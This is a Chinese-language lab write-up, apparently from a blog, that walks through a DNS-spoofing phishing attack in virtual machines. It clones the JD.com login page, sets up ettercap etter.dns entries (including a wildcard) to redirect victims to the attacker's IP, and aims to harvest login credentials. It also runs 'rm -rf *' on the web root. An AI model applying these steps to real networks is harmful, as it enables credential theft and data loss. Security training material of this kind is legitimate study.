实验背景

钓鱼者运用社会工程学只是诱骗受害者,以未授权情况下获取对方的姓名、年龄、邮箱账号、甚至是银行卡密码等私人信息。

钓鱼往往呵社会工程学结合进行诱导,而社会工程学时黑客的内功,能否灵活运用可以体现一个黑客的个人修为,所以说防人之心不可无。

社会工程学黑客常见伎俩:

- 电话号码欺骗

- 利用坏消息作案

- 滥用网民对社交等网络的信任

- 二维码引诱

实验目标







使用kali系统模拟攻击者,利用中间人攻击手段来对受害者进行DNS欺骗、使受害者通过访问假的京东网站,来获取用户登录的用户名与密码

实验原理

实验流程

打开三台虚拟机



打开win2003的DNS服务器





打开正向区域右键建立解析文件jd.com,无脑下一步直到写区域名称



继续无脑下一步就完成了





在jd.com中右键新建主机

ip地址为win2003服务器的地址

买了一级域名二级域名就可以不花钱

例如:

www.sina.com

mp3.sina.com

sina买了,前边可以随便变动







打开IIS新建一个网站jd

IP为本地IP



先来扒个jd的网页

打开京东官网登录页面

鼠标右键--->网页另存为---->保存到本地



将jd文件拖进win2003,放在D盘

(静态网页)



继续添加网站

静态网页,读取权限即可





添加index.html

将其移动到最上面





在winxp访问jd.com

失败力



打开网络连接属性设置

此时win2003是DNS服务器所以应该将DNS服务器的IP写为win2003的IP



在winxp中再次手工解析,成功了,jd的地址为192.168.71.129



在winxp中用域名访问jd网站(好怪,,,)



打开kali进行配置,输入命令进行ettercap配置

vim /etc/ettercap/etter.dns

i键为写入模式



写入这两条指令

www.jd.com A 192.168.71.130

www.jd.com PTR 192.168.71.130A 称为正向解析

PTR 是反向解析

解析方向:

![]()

为了实验的成功性,因为许多系统会反向验证,所以多写一条

如果再恨亿点,可以用*取代www.jd.com,这样无论你问什么域名攻击者都会告诉你这就是192.168.71.130



退出vim编辑器

先按Esc,再按:最下面出现如下界面,

输入wq回车即可退出



开启apache

输入如下命令

systemctl start apache2

没提示就成功了



接下来进行验证,查看其端口是否开放

netstat -antql查看到一个80端口,是apache2,处于监听状态

apache默认站点路径

/var目录主要存放可变文件,像日志,缓存等



键入如下命令

cd /var/www/html/发现有一些网页,把这些删了



输入命令删除,不要输错了!!!!!

rm -rf *

加工一个jd假网站,能够在用户登录时实现一个信息收集

